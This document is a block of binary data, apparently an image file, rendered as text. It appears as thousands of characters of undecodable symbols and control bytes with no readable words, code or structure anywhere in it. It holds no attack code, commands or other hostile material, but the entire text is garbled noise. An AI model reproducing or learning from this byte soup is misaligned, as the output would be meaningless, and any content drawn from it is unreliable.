��!�kPA41�1���K	��6��\��c2Y�B��5oN� �1Pl0*� �g���NÞ�%�I��A�:Bf�"�D��U��� � ��4
���P� P�-*��k}�<�/0]���e����/"��]������%gq`������_"0��gA�1���-Q�?�a�!����' &����@m��d���;���(��|/l���9g�PL�p�_T��"ƅLR`1���L��Q��?
H$Z�h��5��ct`�x$:������".#H�C�#���N9��n�o_F���9���B�,U��Ç		�tPႇyc|�ǘ�� ������d>H(3�5�`1:c�D��	��0j��K�\�=�jS�3ez��)&�@���	(T����k�8�r9��UK4)�h�m���O�D�7D��%ؿa���:lX���)�&�߯_�1�?b���!��٭[j.���� �)�(��b��;��0�s� �p;�28�OZ�3��M4+�2�0�a���b��0ʇ�Yv٥O�XdI�n��(g������s1B�H�D�4�1���b���b�kȢ2j���+o �":᪦���\:�������S<qT�;�dI&i2�]�Y�)^�lN�2�1�bh�'�$;��#13$B��~"j���#h�,rd��9�:5�a�C�5z�'�5�DOH����Z��  �p p ���`���j�%��� R�\��
��F528�KJ����a(Q���GO�P�_+���ف�Xc�je9f�yRTH(�p�W"	P@�X�@�d�ԁ��θ�㰥�+v�}i�'���h�,qe����g� �ف���1�,Ը#Kc1x�g(��Jh  $�(e�.���y��݁�"ʁ�j��U����� �\*a���e(���b��Y:Hj��e�Qk�����g��a"�-G���q+���r�)���)�l���*���p�i%H�&��%"$�N_�kt<���x2Sx���b��#�8G�ք�ֹfj*A��{}fhB
2����_�9MT�'gd�Ú~���(DXW"2�y�� EZK=f���y/|X�<��55$�_9�A����2+ �������@�3�� '�s��d�w� T�Q�Ah0��J����������@�G��r|������z�=���jw��|��a\bU$� XE���� j�!O`�x�Mx�����I������i���� ����!�S�Z�q
�}���$'��8�9#[�"HRT�4�2|AD� ��d/�_��ǜ��������A1�:��f*�c[g�;6E
*� n�E.�,��yp
D ���H�BW��Q��D1;�,�P�r���p �@s�"�����q�速 �8'#2(�U!���,,� �3�I�jV䒛��6�i2 B����)�S$��F2�D��9 �@lu��T@���D�8��'1��aXP�(�^y����l!,H�G�(�l�C7��HQ�!�lzЃY � A	Y�"N�\I�����[Z8`�&C��N�'��t\�i��
�K�خ$(A���\&�"=H��*R%���Ո`Qa���&ŷ2�����)�j�)��SD��Tw��]2��� 8�+�V����l��,��T��J"PU ��R�`7�w�`�@����x���A�%�Z��C8 O�9� ,`^�!�� ����K)����r(C)�?�i�.�B!�?�ă���DA@K��������Zf�A����$2Y�;H+�����b��W1p�?އ_��K;�U[*��
�h�C��AX�^�P�y0C8" i���*8c]"�[�r=�q��!�mXCF��G�N ����G�8ENr�$0e�߽��@�d:�R#��4�.�C%�?D����D���-��\^G)��z0���=,dA�D"�@�nd�ˉ@d����ŷ�s��|fʠ\`�A�\#bk��P�.i\uP� ���r�d�#�@�(�0p��0D���='x���~����n�iL��o�;�乔���?p�S7�L�14�����8��5PcQ.;�:Z"T=A�1��ާ���nڡ�l�\ؘ�?�P�O��܆�C����t[-k\�D%�	@@0I8P�:C��9PkdG$ �p��y��\E��5�y5EWep�?Ƴ���*!�"i���P:ܮ�y��0y����bVp7��M��a�HF2�1T�`@2AX�^Ӡ�[�R�SǙ�.�2>�uv&Dg�Xc!�<�$ң]1�Od?��d	�g��_;�q��/����#��wE(�z��^p|�!�xD*���f0��`EH@���v�GH��{�{u�5�yc	) ;�zDH/�en��N�6،r����Ġ�-VqVH84#�r�-p�K@"X�G��J`(��#`H+H$c	����x����>�<�­�r����3
E��a2�Ȭ��)2�r��s��r���Ar�>@F��8|C�6�"x���x�P�6�H@��]�\�Y(�~�������  ��4���0?�x�Ȏa"��q�f8�b0=������n��B4�n@�6�F�� �:��CP�%<@(,�(��6ӂh����;O8X8Rh2���:\�l��*p�� �RA�,�â8��!��a�T���@�����@!"��T�I�?��A����l��c��2`�-h�,EC�5 L܀8�n�.�13?�= 7K�G1"�������G;Â(��[��ٹ�P��0Έ>����c�!*��;��@���*��?������8�cc��<(�2�F"��w\�)xt܀��k�;��#�r{�yt�;�����1���z22؂�  	�9й<�
�bI���&���Ń@���[`w�8�誵��r I� ������G �8(���6�(	؀���h�ILBC3j�A ����e|6��.�L��"�<[�/���i�9$���ßI�n"�ۂRx?��*�x���k<�]�(�Mh0肕�p[�DG���
�Q>H��I@�D�L�D�+�@߸5+��؂c��~aJ*��C���E�M� ��0́���`�W0��p�k�l�W��f*
��0�I��́�X�M0�6(�8��2 �-���[6<��x/I��G�Hq��)72�u1�EG���0*����X���(���J�d�R ���уp�dZ�_Pw�,�M��Ɛ����MX R��HX��0�t�-@-05=�E���T&tl��ă)����CJ�0S���F�L@�hQ�=6*8%����ˈ�ψ�[���P��pj��$-���&��&�R��˪"�0 ���9��I,1?ػ��)Țh)�GQ5N��S�0�=�*ͬ
��9�8�pAOc[��8�`̌�r�����F%
e0a؅R��H5��;��9������	��|H���9�qi����-�ԊU=�c��5X�^��;�EX:>��1;��Aj�*�X�i;F؈(ă ��&�͙�C����F0����;�*\Fn��u{�](dX`��Y��=�S���Xsp��[:?�`]O�8��8�J��H�MX �PA�?�:��F`�-p�����m�2����n��Y�>�c�`�FX��%�!����x[�k��� .��ʃS�_�C�)�pK�0cՄ�TZ=��|" !�-pՂ�M@˵���bh�fP)c �_(��ҥ�Ѐك�PI�G���&���Q:��W 
Au�b\�T�͌�Q��]R�4ۅGp�930�ZV`K��K@2�)��)��)�Q()�X��X�I���������Ņ��� �Y�]��׃��x��Y��e�r \�8G%
�=�g����P'5�(y��72(�O��Ox^5��It�� �)�D=p�jQ�j�����а�;(�O�����<�[*�>�< �3�@�����h�n8v ���]��+Í�I�S0�'%�'^\����P��e0f������)܁TmG�?��y��j�C@��H�6H1/��%�$7��
2Ђ&����?�
�L;��by�&���9E��<��O˃EcBX�=��<8�`UcaRSL��TS[,-���I��N�0���w�,��I���� &�ms ҡ����X(
�Մ���HH�H8HxG<y�/��M��:�ǵb+X����R$D��PCh�5 �-1�-x۷�a���8�[��,���a�%�ɱ�-`0
�Ev��$�f-���p�G.�X��O�k����=�>��9d|S�Z�#5�IPBAЃ;؜������
yfC��D�{>�C<Ȃ�L� ��T�hT�(R�X����-��&
��HI�HR�6��
��6#\ʐ�N��;5A8H@�tv5`�9@�����(7�����d���W��e�F%v�tˣ�M�p���[����sI@^�p[��.�R�P��Ix��Ӄf�9s�^H��=��Zf{����H``�hSj�8�u���ְ�霶�V��]���:xv]5/}G�\ix�&W��B'��T�<��� �*zo=�gը��9��q��~M��DE�
��s`��b�.
�僐\hc䎈�a���^��Sg+����,��G)[X��7"h?��0o�8��4
W@�pP��*�vo�x�`��o���ީ�j��Ni�H؅΍CHޘ�i�~n? 7�[9J�i'0>L��f�;0KQ��J�n� p���i��@3V!���8��Hq�6�[j�[KrH�$%��'el�����qO8k��_p�c���л�R�T���s�I&+x�R��%�X#����m�8^1�e8�!� I�*.�*��."�݆�@��F �q>�I}�H`h��]'\�Jn�g �S��A�[p��<8C�a�ǖ&W(t�eH'k#�= �&�-y���>���t�.�n��PD�U�2h�D����xje8��=�H�큀fM�u��cpn�s�AnPb�H��A����6���xT_�H7n��n���\�c�攚��9C恋!0'��'P��Ha��6����fbuV_�L�z�A�������P`+vM8��b��i�wPsHxkp�c�X��t��Z��J���q�������@j��SșJ�1��YVy�xΚN���=j�{�����A9O�|�w.`\�M\�bMZR����r@�^;�ok8b��S�X���n�.g<H1�)_f��U�C�{5�Y��4k�I�k��s>�&�y��h,�ݒ��?�ABlKB$ā��|'\��]�T��e��媧�=s�o�i0����m߹�V���Љnǭ7��L�>n��Y(�`�H��@݁ �D��,�O��;O�`�_��Ilg��w��;W�[7k�F�����1c*����r.�I�V�;v�4�c�]�r܆>y�.R�����C<R�tJ�ߝ6w�LݺF�VA��蹳�������B�ȋ%�� ��JB�d%��נ+<$�H@�� ����^��B���9� CZ�F�4�Aϡ�)<��#ǍڳgΜ�<FLخS�J�7g�D�wo-����w�h����µȠ����v"�\s�wA�
�[!�Ab �7��Q� j��Qӯ_�����P�Fw�5Q�Ѧ�2��L�$r�Am�V�A^�� \e��rjh�M1^=�O1m8q�1wZ�EPr	��C/fAE�=�w���G�	�e���c��g�:��7�цJ
��.��B�!�=��S^��T��Q�r�ea���]�hQ�!����oN��Y`�E�f�FX�U��9a b)&��Pb�):��?�SF�d���?��Zk��M7Ϙd�m���.��r
)�@��S��oe��?e�O��h��[�";���S	�Ȣ�"�T�H��Z�U�XDELJ�z9F��Y*Q9�ūiN��D7��Z�lFhە��b뭸z2�#��9,���d�1�TdbX�XzL��[7�!��!AV��VT�^��@��?r�P�f��Z4G�c�O��GP`��HA�������[PP���ʘDP�����?��s���<2�KE�|��+�d�V"�����iWP��1�D)kq�)�\�.�o�	'��9&AC��A��AM���? ��M��vC�4W��/�d�?�w-
R���E�n7\�VM�pq��e�!V��q݊�X�w+�2�k��C��ǘ���й�aN�+��_PI�83�l$��?���+�\�(����!��_�o�����F*M1���"�a #��<�,8=����@&��a�� 8�p���Pp��du� �1�A%�d�34���A\�����N�S�B�P$$!	H����ĊE�pwY�
��Di�cv��]n�XAP�xD8�t��<H��p�Y�O"�c�At����u���KI+��c?"�d!:�B���("I	E��O����T�ݭ�
�+��1�1z��u삗6�!pQ!A"p���]�I�V���,*�h-�B�8�?YH�ȎkĄ�3�t�iR�~�H�)d��mjS��,E)r�q�/e;�4���-���	�)�c���cA��Y��N�G���)� *0����C�@�ET�~��Q�bw+���_�H=A	J�T�#�DA&qғF��.�$$Eq�HVB�P�MǙ���xg�]@[0�Yn@L,��"F`�
sZ�s���`�p1+��*
�d����H5e��*�c�ZW�V%J�k���X�1��Cnd�:��-��r$��#�iA�M�M�'�U��S����_�Ї�� u(�-�
HLe�jUwW�x� �]bi!1�1�X{ɘw@�udy��?4Ѥ:�z|����2��RG��?*{��`��X�"@+]�U�:Z���D�ҩ�\!�X�Ȃg{��,�<�� n�B����� -�/A�� q��/x*�BD@H�����`��8�����7��y$�.wL]Wȱ���N�A�}y�����=�b�sG�|����<VϖVSu�9)��<�� �(�`���"���b$����K�&7�T��bF�0䱋#,�EՇ�QS���EQ��(������s�V,�0%R�n���H�?�,'�a��[\�х��ĎANlip������{X���?J+	��٬���{��=Xww-Yq�IȢ�@����u��!�Q���GK�퍥��J�tO"���{S3������ �!gK����Fk�a�j:��:�ð�#CL��p9�!l��&/P4,Q@A��ŝto
J�L�&(�|SP�ȱ�˅���X�KD�v�1A��.�,�<N�����#���J�!N�e���G~�e��F31vq�����9r�W��k7����śJ�c��~ �E=����J��k[�\�<�{Wp�l�Wb���k�ӟ�@n��H��E@��p�����td�_V��+��iK�MYI�^�tV��|�!w�q�q����:�;F9��n����{���e�N��$v�s�2�9x�BZAsA���PE�WEX�Չ��L\G�F�:ԡ?��ꗨ���tk
�`'�A������*v䒝�h��07�d���\T�#.@�%R<"D��/ExP�͗m��u
��ř�v������ITTA�QA���2<Mo��D�T�m�����\�D	� v� ���d� Ȃ2��NI��~�ܺ�Ď(hB��)�{��o ��Ӎ�Jĸq�����Z����m�!�Ks�X���u�؅LA���$B,$9�[��*U�.��L� ��=�zVA���2��?��A8�{��sH�T�QY��h�A�5 �DTB��ؔ^ٴ���aG�L�I�[��ɔѠ�Ğ5ԡ���,<��q�ᙀ������x	!��������A��p b��]��<��CATT!r��]�(^�	����H�L��	�����h��$�<��YcΟ��B�i�G\4����	���A�!F�?,�%��2�0�B%���	w`��A���d�4:��p9h�9�G'nߺ��]S����+)%��")�,%�S0`(Vr$�,8:̣�C%���8y�{��J!�ZE=�%��.��bA C1C�T���̘�\�*X�0 ��DV��5r�5|$H6��H�ϗ�E덋���$��, C18��b�C�4	7,C1 �-��M��Nn�!��ڟ�Y�E�X��Q��	�@� ��dA�­��/��|P�?/��%De)`�A 5\�o�&6��&�CNh
%���˱��TB) C28�b�[��G=�ddD��2Ȃ0���w�	�� [2���@|#��}���AV�(D)`S6��3\�� �:��?��D8�6�2$�l���Ń�����CX�H����H���A�A��2p�uf}H�~@>�A`��2����wx^��L�B���ʹT�ĝđQÂ9�Ē��>��<���ÔJ�d�_���5�C>D���C��Kڂ�aCi�D��<TFo@�e�?(��C1Ȃˍz��dSY����]A�~zMA��k&��УAD)x�\o�"fP�C܎ �p��?y�_J�`�b��N\�F�\~��~Щ�V�:`�/@� m�<|)�@IDȑDAk�D�B�(�5 �&J�:�|\)AD�2�t�d������奴Qw�(Ĝ��D�Dݩhd���և�D��*�Wn��B$�a��Aԡ�FD�ěQC�%뱂����Jĺ�|�H� ��MQխ�=��L<�.4C9|d��޸jd)e�i����D�RC*\�<$H�9cT��%jo�����:��$�|H*x�hA��?�A !��
2։�S[�(A��#�0�Dfl
׊k��^�>�h��-��i��6 ���i�A߸�%d����|p��PC�D�%+�Y�ٖ-h)�+\�%T����m|(A��H�)�M���mq>D�I�������:���!��W��ӭ�����X`!���3�$����jʕ�����Dl�Ђ%�#�C��v܌��T�A�$�agt��Jk�f��!l�V��聢-��C�0�����?UJ���x�"���.�1PC�|/�,�egA��^�? oA��
5���$L�3tF�vDGX����5b(G`�r���/ڊ/�D�j*��A����W�t
�A��?�Y2`�Ο���԰��t}!�A�0A���D�C(�6�����@�����}ۜ>�J�c�+@��3"t����Lj��aR��n�!�����%�A�?�1�Q�-$��K��Zn��޾�t�.5�B���4�K��+D�2ɇн��8�߮��j���kAtJoBt�A,a��4��F�1XALo�����bhF�D;d���:P�,����H�'$����1�.�%�9|1�������0)��"%�0��A00� ��!D&벦�B��|�	K�1��,03W13���&�3x��? !� � ,    � �  � ���G����� \x�Ç-@�H�"�&u�Cs��B$yD�ɢH���1���&R8��_���\�$J�@� *�It��'^�8�Ģ�,l
����?
J)���D^9�Ƣ@~���*�g�f(zAgU�[.-�$�M�,5X忎���"����y����޽0�����+�/I�R�L�b!�L�	����HA!�@�@���ځ�N6� ��ڝkPsA���DQ��p=&}�;�������Mp����,�� H�9�:/8�h���-�p���� ra�z��c�YDGd4�?\�Y�A�<��?DZV�TyfM��A�-4��DCFT��z��FE��aF��U�h;u1�]��A�=QY#8R�F�#+�G��C^ T!B1�aE��cOQ�$�AOx)R7�Z��Y��a������+A$�����?�T�D���U�FЃ����}��~��q�P�����?O���RE]T)Q�XEY)4R!ȦwP �HQ��pЙRXi�T�D��=8��?� t�A��K���cnt���FC�AT9[�(�1A*r�=d�;�KQ��dcA�"�.C�N��TT��E�n#�KP\������G)A�0t�%�D�4��,W�q����A��ql�����G�8��KP<5/4�A�d�A��A�Q�-C�M�5q�F���D6�eC>��*D�d�Ab�9�QRSZO�A1y���^Ue�J���W�l���C{�C�������sA���
A� �LU�,�Q�ݸA
T&�C�`���)D�<�S��0FU���<A�Xh���[H���!��y�M��7��\�2(�B/8�:#���EC1�[����;LvtD���*P�Cs����C~_39����M�e�00����لA�P��@�T���A�B3��D�3�?�@�� AP� A�0�-����� F���c�hAE~A��$��+9B��n<.���D"����(��p"C\5�F��![�?�g�Wd��"�1�*�"�E�R��!D@g<�����z���-�	o��|^+�ɕ�,����-�XR��BT�G��"���BҀ#"AA����h�bn�_A�����?��A��Ƒ��o� H���J�آ �$�3
��t�k ��A2G�b�
Q�B	�ᗿ|E@� tQF4 ����$�ȯ�8Q�8�ذ�]�"�@�(R����"�I#�"OLxd�ldzB�a�(H3��G�Ł˛�(��
��b"��I ±DK)QAn��DW|R��bx�'2�mn��c�I��!D�+�)^*
�0�!��&A�*���v��D���I�0��[8������_��J��$,� _�렲ԛܩ��*A*Q�5v���F s���� �`ȸ�5��!%Bk�*T�zO)B�z��V���h"f�8q!��mEb
�*ш`��õA@A����@q�NB�\�	W�x$"
�B$����x��֟2��B���	"�|r��͇��,�KMV�\b"�-�Ob�o��!�-rP��� �p�)����w'	~�'!�MT.� _eȆwr�l�.	]��,?�6x~*b
S̘!�=H�ӂ�!��+�b�� ״E�[[�	b"%��1�1剌!-�1An<S�i!�AjdV�����
�ޝ����G^rA8s!�D�!�P�$&q����޲A�\�
���!�D��F|���C4�4��'�-��!t)mh(��݃�e���o͇��)_�酼�'&��*��ȹ���)�k�S���5B�ek����`(���u2A�@��,d�8a,C*|���&q��AI��EQmP?���p6B�}�}�»�(y�$K��!�`ɮ�,T$��7Q[I@"��6�.B�^Sd�[diB?^�2����0d�>@��@,���HMНi�x� � �1B]��X��U�	2��.��eA�e��p�$M��th��'���C�B��(?�r<5C@G��!�x������?D��	��,�hi�My�ND:J�
A� G�ˑ!e��������"CG������WĨa��B�سP}8�hy��d��&ML*s��A�;��iJTb`�]���/$� ����a�,��&�H� o�qD�$�9�WփP��A��у=<��/H"p��'D����� ���'��q��"�$U�%u9��p�0�Ph�V�Q��u47[�`�-�L��{�y`h	�Ra
`+�7�F�EH�J����6�葀�xa@~�s@��]��A �5!|�a|#!Oqa���4!�@Q"1�j�� (�1�(p�c�AXnXkA��?���q1t+hVX�p5�!+v:�(D,a���Dq>���- X���a~�Asw2+��s�[Q^.�"ߠ*&�ʢ/ZQ�!�1dk���HX��&�(�V5�v ���0�XgC��4�hf�6�B�c�C�X{lx~1������� |�_7�P��xC���F��а!����`I8A3�fp��ǆ�q؎y�� ��H3 ~�s>d�03� ���e��!o�!A��]�]�`	�����!@���4���X{ 8X@��~Q��[W[8\�Y�>)tw
)ȏ�i����3�����"Yh�
����*Cuob'��RYP�CWN�Zq���	� �3�&�!.q�|�	��� � 
�q	�8u��F�T�$"ى�r�����!e�5��U�v��Ǡ��p��?���)cI���!�Q���ӴY$8��	8�?V�$D�s}���ES4= `WM�V`	Xy��	q
��] �0)�!w�* $  13���gu �!�Q_��0�1��Xذ1���09U�T�u�M����,]��'����rt��Dh<Z���1����D��t��� 1�	���a	�I>Ii!����W�a����x춠r�g�ћ!5�C?�F��q�X�9�W�M���sY7�`xO����2� �B�^���P�|�{Ё��@vQ����#X���؀
�X!Z)�Pm d���� .�p����CHQp��a[��J�D�y�Gΐ�aA��@�V�1l(Z1 �h �0 �$�0�v:i؀���$`�cї����#�s�`$�����p�@��0'���`���M]?���p
{�U!V�@��0�� �@GR��;��u0x�y@�ȑ����q>�c�@&��@��@�2�A�Q&�1��^�ƌ1y	�~Q�1�+����A��Ѳ�x��
y'���o��у���P` ��� �Vt`���f�_�g�
�&kÐ]�	`+M�>P����`TLKך�� I��J)Rc�w{I�y�wޠ0�B�*�N���|��q1Cƫ1 K8�����?e.@=�B���`kc;u����6L�q�@�D���y6��� �� � Yޠi��+�wqPq��J"%k#xh X�Bqu �ѻ�o� ,�RÖ�U�p`� .����Н"OS����(M�p6�:��s���4'�� �
0�5�:4v�8c/ԉ�Lٲe���˃Aw�����8�����
�0� �
��1'� �� ��@	����� �0j\i�`6��� Kx�2<�qh0&C ��K SPs1�!C2��A�E������
g��� �reC����X�F�
��g�	~ 
�PʕP	�P
��
� l�幞c� �1L�lKX�y4L����w��#�]��I+��x��
�P�D�\�;��а���gt��X ���[Pq���
�00�4L� 3� v�U KpF��p����Z�|;�d@�G\%:�ޠR�\
�����C���!}5UPw��T�1W1��)�03@Ӝ�#H$@t������;����u��Z���lOMs�
��Mn�ސ`�pe�rD2����M����<�0�k�d���~��Y�0M���v�"����� ���brUA�k ��˝�R�M0f��p�|�γ����̔d�-PU6�1P��g���:�����n�&�Q��3����Z�Lx��|A��K V-U���0֕��S�`�֌j]� �w�r�q�Q�Q,pW�޺��� lǑ�: �l�)9��lPЫ��MY�����& �'M��
���}�a�a�!����p��!�M, "�+���:y1 ����]! $���j���x0������Qq 1n��j�I�����P1QNPN�s�aݛ��!�@0��:��!�=e�%� n����8q䧩��o�=�B�/0``�^]N�S���T1e����JJdȢ��Q
W9`����sXnB �����i�a�A�a�1����E��F4�!����Q�e�]���e:��� ,a�"p�:4�� t8$R1��Ƅ�M�|���G���9��a�S�9���p��|� %8���1P1@��K7� � oG��L�^Ǟ���,�v�>6��{V���DneqD�������ֱ�M$���R�H���^h���P"P����
�� R��\�>��4��	?����Q��k��F�P�4���R)��������������D��:�K� ��p�N�6_�����]�w/#Xr^��������O����:�J�����|����Md�0�3����������J�B���J������Rj�T?������Di�K��`�P�`O�!��S`�+����,�^�l_���&�g�I�Bz1{��������ҹN�,� �d��%ʓ����L�?�� N�w�߳E$ *���D tT��� �(x��bb����ǉ(Pp���H�� �H#��i���	Zb��A��s�D�gG�E�
߮��Q����GI��7����Q����@`A�D&�:��?�c��W�������Aԡ]�2Vz�)�9\�h溌���&�8z��� ��7*��k�6D���pP�(3���G�"D���F�/T�	�����L�#jRҡ۴Aݵ԰�Q����N�-�L�7�N��~=܇/^�z�f�$�����z� �db�9�*	"��A���j�������
J<2�{���&�5| ��Ҧ�BA"�b�G�uֹ06� �T�$S��b��bȡ���0�	&���*d�)��;ʕEN��x
����J��F�/������ �ēXЙg"r������lRI�p�`�&��xJ�*{��H�̉TPA��(j�N��Ӓ,�d���d�r����)���
+����"r����:�L���L2⬃HB�fZ�0j��8�h9�X"�7�
�(�>a5(,P#�RH�����y�Wa���(A4�p���jSJ��"��%��AJ.���
�k�<���  H]rx���Ra�]�x��\)"s`�5v�g�~}�^wU#�Y����z'ڋ��� ~��*�)Y`I�
5��2�@���h�M�*��[�3B*��w"e|���,��"�֡�DP��'�ʌ �"4�7&`�2w�n��p�˰#��Kc@�45!B��wSԬ�ˋ�����{W�����{��>OС�`>��t��U���+��&����.��r(�
"ۋ�4��~�j�|Afu��<�Ϧ!z�.���}$�H�b�|�`��w?��?4A���$)�����i��,cAQ%�#�	�'�*�${�L����%(�
�؃��!>��]�a���c�x�;��y�(��|��)8�I����	\��������2%�K�Av���IQ$��s @5���S;L�X��Pq$jA�XHZ�*({�j�/�De;�����0(��a�r��	0�DP���;%B�=��DpЕ @.� ���� ��ǘ���#�����I��@RW�7���2D�x���"/:M��EIhfa�(�,�P����b��KWFɁn�������8k���K��酪�`�� �+3<M�(��("�i�A�I�V�BA�R�Ef" ��0��@�U`�T'��FG��$t%��и�p�ST��l�ɟ�XQ*���vt����:a�Kb��[ C	J�"�M��RD0�)I��Tq������@dy� =9����QQ�A`4�mN$4����4�&��題~!@?1�mȃ"qR���}wx�!�`��	�j�D|�84���K:a	ʴ��S1i�YAB*֑�+yD�O�`s"'x�U&"�C�"�x�;|�0��k`n�b�IxbZ �� E��y')�?x���v"�4�FPI�g��7�L uz"�����FPh�X%e��^���N����!�su"=$;ر���C�H.�@��G�x�$����	6�x�>	B��Q"��)g���"�DgT��1�>�)�����Ь5]!!��=���\�Y2E���vDY��0�R�P�9�a�m��a�;Lew~R��=l@��-'�p�s�Fb,�5��(�,	����iB+l��Q��v2�|k7�j�"9p��u�#� �"�p����,� �!�`I�8XYP�}�"l`��J����$�@��т��]� �+F�D�yBQ�^�< �@�q��p��dIe� e:�Aj`#�(�P�:�A�z(�ր�Ar�8�T+�xԻ�7[��`�(H����-�	,{Z�=q�22��<����ݕi�#g�J9���/���+^�
H�A�~0�!�5d�<��j�S �;g+1������[�Y����-��L� �NmH,8_�4��W�?��C�����a2|���"���Ax��Jp����k�&0����#��cdL�$>�D`|�>�e%f�I������/^6�R̫+�<!y0�Rl<*^'M7�Q�20�e�"��z؂v���^o�'���J	J���0F�W�3��� (?�H������{W)L'��%A��ɀ-�ňj�����h|��C���芃��8�c@�`>�0�&��2���л,PH��C�X��X���7�Ã�x���- A�"h0c;�Q�.��:��s�������\��������9A��ex�ʡ(��a��C(�_j�SE0=����$-X��R9=�0O 3Tɵ\�����-��7��8Ă@5+���-r�T	�	���(����E@�B����6���[�����\�X0�� �<8�C��, >	�  *Ȃ-`.<�1$5I�Y��;��bąr��&9܂,���5���#I??<�q��Į �x��b�qȆp@�T�~�� �
fZ���H��c��]��0�D�2Ȃ ��-��RD"��Z�6�=X�R{��EMX"x1�	�,�{,�`

�ā]���3�"
�؂�XF�@�H�Jp��H2�p�nT0 ��c9
�*0�_̲�;�^k��2.�C�G���G��HH=���+H@���ŉ`�a҂��5�"c�"����`��0�0u (d [H��)E��n�]����2�>(墂-l�7T.Q;?8E���CʺAH�D0~�Æ\J�&a:A��7��:�x8��ʲ$��n��S��p�!�J��+�q�Ą��;P�,�20(��f� xC2��V�KH�����5(����0R#��]��]t��"a�!-���^+��CF��Y�D�):�����:��0�Xɠ(;��ĉ�(ל?�ʥk�������KH��sMݱ�V#LR��1J��2�]�G�(
"�$;�C�K��(:1KIc����I<�,ЃIȃ-p��U�M0��KIx����J�V�G��:��2�.Ή`P]�
]-��E�8[�Κc�ep�p���
������c���h���X AiMR8�<h,�*��T�pѽ4<P�)`<;��2#CY �\ȅJ8Sb	T�!������CeJ;[�����W����R�����'�a؅cqB��D�?x�7܂2�K��-�*?���x��Jr"Q(�c�!�M� E�1��`� �c%Vz��kA��@���^H��HT������i�T� U� KTMs�Q�����.`V�Vu�6 ��9��9'x�h��k���E�|�B�c����*D�2+���A����x���p�rx0I��+�R�`KKd���-Y��M��]X���TU��K�s���{���䓅Y(�]����D�\ŖmL.��1T؅}9�����!��a��K��$n��o��Tr$�MR����44�K�9Ȳ�m0`�O�[K��=�>��@�6��S\Y4��=R�Ip��\��XZ�eX�x9bղ-hDi9)�@�U�A��T g��3M�(���T�`�([�5 �J�B!�<X׶�B�[F��J `�[���;aa���Y�ECX������G��\�Ž�(5C
A�=��-Hҽ�ܣH��H��Q&"ݨ����ҮHC����U�j�S�����ET��]�[�E �cA8�$+Ђ�҃����.Y|�6�0*����x����$�����-��k�$��ӰX`0��e�r0]���8
��_�Е; �X�==ȃ�5�ZB �E��LS'��뫿���~�(�KA(��mЂC�`�`� ��
�P�F9�LX�VW��`��t;��[�/��S����`XR0RŪ9(�}�A�22@A<���G}ܰ�Q����GU��Rd�C���a�H�P�F�db)c�B���U6naҰt�c��X���NZ�>����ք�KC��c�,��C��6h�6E��Lظ����_#�yZ�d��䟜5�\��5�FfR�an-��5�cٴ%�:�;�cH�]��۝EU�a��{�IQ���e�C�ME��_L�6��3��K�Ä��=�A��QN�hP��<ˍ�h��S��Ug�ӠБ�@i��I8�f O�޽zӠв�Z�}$V�bU9,T�k��S�;��J��^�31���RcM�0�A�D��E�a0�X��֮U�c ���4T騰(��`R�d�C�a��� �}\�},5�Ń;(f�$$��[5�Qx[�5#Ɖ��-H��|�wN�����Q& ����l�@ϱ�ԉ`ϲ�_�>i�MM a�:iXY�ث5��i�ý�#ΖÃ�#�8��@�s- ��(W0��ػɮ�wJ�V�wƏ���Aa�\&f��A]N�J�$1E�������@bp�Τ/e�s�<��6�P9�;�L,�����{E�����2�f��<��}��Ⱦ^�L�����^n��� ����FH��WWԨ�H@YO��]P�r8��3n�g�XP��o|�+�l9->֘�=�p޲�)`ū��G <+�0�x��xìl[�`�T�8�$�A�8.�4n������R��T�`��s4^?i��v@s W�N=Jxը�odu�c%*�$$�f�)Pb?�G�I0�x<��C���[8�r)�5�K7Fu��F=
����X�
�(ǉ���%YK46w�({�v��V>�rxai aS���sd��f�TbV�?{��W��m����9�� 8`"HN]�_�]�T�5,��
���),��V��&��.WX�D'4eh���(��s �\;��eXKR�����7	
�VZ���2C�b�E��&5H�D��&����' =�����b��?'P�zP����ww�Z6wyR�#��"͊(:qjxgP�VgRx�~Шh�`�!�6T�|�x�S�xE��X>$��߁���
�5V����O�š*b�t�!Z��YW�����o��:�T��c!A@��_�~SQ�,<`�7����WtZ�� >�SZ���g�e����� j��q
�����!�/�F�M�
��lF������l�zw'^7���|�N�`�����G�j��NV�*�` ���$�V5��-X
��,��t
	̜����.��[�rm��Bw���Z�0%�o#�k��?ݿ�N�X\���k#Ͽ9D���۴Y��Ν5j6��beʔV�����Q*DZ:�G�Ȕ,+���Bŉ*Z�`�C��Y�� �߁��PP��ҥ�v�:Ъ�sѡS���9rb���ƍ�3kϜI���1a�v�5KV�X�HM�dȏO�m��cxŃx�������7q�$"�)AA�F�����?-M_����4*Yְn�Q4	���M�����|�OZ7k���*�q���c�O�[b������)Q�<Q�4��!?��$&�� A�
� \|g���wBZ�,���-Zi�y V���D���	%l��l@
-���KN�I �m��J��4ϴŖ4�	$�@�\EՊ���1��.�؅�,�D�$�(�S`���Б��C��{wh�����RK"a��IXdifV�&�T�/�� iʖ&AH�ςm�@��Y�@Y��A5�8Ќ�3Ϭ������c*�d�?�P�!U�x�	��O)��O�Q� ��#�M��da�JE�eV`a�-8�I�kR��f�H% ۛ
�����c̲�
d1����2�T�����-v�M�!�(��z�iB��ؒ��gRzd�CI%�RDd�?���T������pT Iى���m0\��b�-���.u����
$�\6�,�O�m������(�(	$�	Y�x��G{�D����H���RL�	�Ei.]��m�Gm`�	l��$�p�	�"�"P��b�]��HP��M,���7A>�(���"�,�g��(��3�����y)�E��
�C��I��thE䄀�d�OL A�^�3 ��D� 	e��T�d<K�!���i��'�TB�'�+���R%��(��-�ٝRJ*�g_����,�xJ���x�a�	���@jT��b�E�/�/M@�T�Z�Y�PT
R@�	+v�G�Z����B#�T(1���ޙ�?$�H� H=x�IHp�?�	+��JHp �"W�(��
'��� ��H�>���?Z��Ȉ�~�
,ӿ�����S�r�(�CB�Ѕ�0�U�l�$ͺ�� u���o��A2R��!��?*5�ʝ�k���	p.~t���ג-�4�����P�Ҵ����~��;��g3�%�21���4#'"	4�/����A�AD0��Ƞ	R�b�jh������h��BҢf�	���Hx�@KZ�����6/���o�`�HJkB��<�7�D.�U��z�I�8h�P�1 9�����dr�B.OQ,��i�L
���%o�IJ4b�U�$���]j ���!��qy���C�Lp��ib��@l��d��%�P�C� k��O����vZ��$†�좢6�MNҌ�K}�O�i)��AU�(��`�G����F1$� <M,N%�\1�d�0��֪8�F*Б;��+6��($��b�+�����&%��0rp�g#��P2n�{�	�4�Qx���;�A�J�`���R���U �L����lE�M`V�pb�e�G] Vc?� c���np�
